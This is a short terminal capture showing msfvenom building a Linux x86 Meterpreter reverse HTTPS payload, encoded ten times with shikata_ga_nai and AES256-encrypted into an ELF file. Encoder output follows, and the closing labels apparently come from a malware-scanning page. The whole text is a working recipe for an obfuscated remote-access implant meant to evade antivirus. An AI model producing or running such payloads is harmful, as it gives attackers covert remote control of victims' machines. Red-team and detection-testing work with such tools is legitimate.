 └─# msfvenom -a x86 --platform linux -p linux/x86/meterpreter_reverse_https LHOST=$LOCALHOST
LPORT=$LOCALPORT -e x86/shikata_ga_nai -i 10 --encrypt aes256 -f elf -o encodedpayload.elf
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 1137142 (iteration=0)
x86/shikata_ga_nai succeeded with size 1137172 (iteration=1)
x86/shikata_ga_nai succeeded with size 1137202 (iteration=2)
x86/shikata_ga_nai succeeded with size 1137232 (iteration=3)
x86/shikata_ga_nai succeeded with size 1137262 (iteration=4)
x86/shikata_ga_nai succeeded with size 1137292 (iteration=5)
x86/shikata_ga_nai succeeded with size 1137322 (iteration=6)
x86/shikata_ga_nai succeeded with size 1137352 (iteration=7)
x86/shikata_ga_nai succeeded with size 1137382 (iteration=8)
x86/shikata_ga_nai succeeded with size 1137412 (iteration=9)
x86/shikata_ga_nai chosen with final size 1137412
Payload size: 1137412 bytes
Final size of elf file: 1137496 bytes
Saved as: encodedpayload.elf
Size
1.08 MB
DETAILS
BEHAVIOR
COMMUNITY